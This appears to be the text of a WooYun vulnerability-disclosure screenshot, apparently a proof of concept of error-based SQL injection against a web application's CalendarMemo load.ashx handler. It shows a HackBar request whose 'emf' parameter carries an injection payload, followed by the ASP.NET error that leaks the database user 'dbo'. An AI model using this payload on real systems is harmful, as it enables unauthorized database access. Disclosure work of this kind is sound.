 在将 nvarchar 值 'dbo' 转...
0/Manage/CalendarMemo/load.ashx
INT
SQL XSS Encryption Encoding Other
Load URL
http://
.0/Manage/CalendarMemo/load.ashx
Split URL
Execute
Enable Post data Enable Referrer
Post data
emf='/**/and/**/USER<0)/**/--31%2020091120%2F20160104%200&ctz=Asia%2FShanghai&hl=zh_CN&lef=31&
secid=XzB6zTFMc6XNcnCn-AlrnWsP3Z4
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信
息。
www.wooyun.org